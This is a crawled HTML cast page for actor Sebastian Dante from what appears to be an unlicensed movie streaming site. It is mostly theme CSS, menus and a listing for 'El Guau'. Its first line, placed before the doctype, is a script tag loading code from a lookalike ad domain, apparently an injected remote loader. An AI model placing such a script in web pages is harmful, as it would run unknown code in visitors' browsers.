

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/sebastian-dante/
body_size: 13879
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Sebastian Dante &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-sebastian-dante term-35157 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Sebastian Dante</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-4657" class="TPostMv post-4657 movies type-movies status-publish hentry category-comedia category-netflix country-mexico annee-209 directors-ihtzi-hurtado cast-adrian-vazquez cast-andrea-mextli cast-diego-melendez cast-estefania-coppola cast-grettell-valdez cast-harold-azuara cast-luisa-guzman-quintero cast-marialicia-delgado cast-nashla-aguilar cast-sebastian-dante cast-sirena-ortiz cast-yankel-stevan">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-guau/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6gINoJKzfjqJtxyVXtzneXT1zrR.jpg" alt="Image El Guau"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">El Guau</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-guau/"><div class="Title">El Guau</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">1h 35m</span><span class="Views AAIco-remove_red_eye">152</span>            </div>
            <div class="Description">
                <p>Chema tiene una misión: salir con Claudia, la chica linda que acaba de cambiarse a</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/ihtzi-hurtado/">Ihtzi Hurtado</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/netflix/">Netflix</a></p>
